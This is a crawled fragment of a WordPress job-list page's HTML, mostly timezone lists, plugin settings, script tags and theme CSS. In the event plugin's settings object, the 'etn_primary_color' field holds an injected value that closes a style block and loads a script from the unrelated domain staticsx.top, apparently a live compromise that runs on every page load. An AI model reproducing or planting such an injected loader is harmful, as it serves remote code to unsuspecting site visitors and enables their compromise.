am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"3b7f3c9dbd","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/bootstrap-bundle.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/meanmenu.js?ver=6.8.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/purecounter.js?ver=6.8.3" id="purecounter-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/parallax.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/parallax-scroll.js?ver=6.8.3" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/jarallax.js?ver=6.8.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/tween-max.js?ver=6.8.3" id="tween-max-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/nice-select.js?ver=6.8.3" id="nice-select-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/nouislider.js?ver=6.8.3" id="nouislider-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/hover-reveal.js?ver=6.8.3" id="hover-reveal-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/easing.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/charming.js?ver=6.8.3" id="charming-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/wow.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/isotope-pkgd.js?ver=6.8.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/themes/harry/assets/js/main.js?ver=1769328739" id="harry-main-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d1b3d59167","site_url":"https:\/\/simplycreativearts.com","post_id":"3189","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"1","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"harry","theme_bg_color":"","theme_accent_color":"#efa758","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","slider_round_lengths":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/tp-core/assets/js/hello-world.js?ver=6.8.3" id="tpcore-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simplycreativearts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simplycreativearts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dbed737a49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3189,"title":"Job%20List%20%E2%80%93%20Simlpy%20Creative","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simplycreativearts.com/wp-content/themes/harry/style.css?ver=6.8.3
body_size: 181
content:
/*!
Theme Name: Harry
Theme URI: https://www.weblearnbd.net/wp/harry/
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Harry – Creative Agency & Portfolio WordPress Theme
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: harry
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.main-menu ul li a{
	font-size:24px !important;
}

--- FILE ---
content_type: text/css
request_url: https://simplycreativearts.com/wp-content/uploads/elementor/css/post-3189.css?ver=1769328739
body_size: 16
content:
.elementor-3189 .elementor-element.elementor-element-57ee0c8{padding:0px 155px 0px 0155px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3189 .elementor-element.elementor-element-4c7e33d{padding:090px 0px 0px 0px;}@media(max-width:1024px){.elementor-3189 .elementor-element.elementor-element-57ee0c8{padding:0px 50px 0px 50px;}}@media(max-width:767px){.elementor-3189 .elementor-element.elementor-element-57ee0c8{padding:0px 15px 0px 15px;}}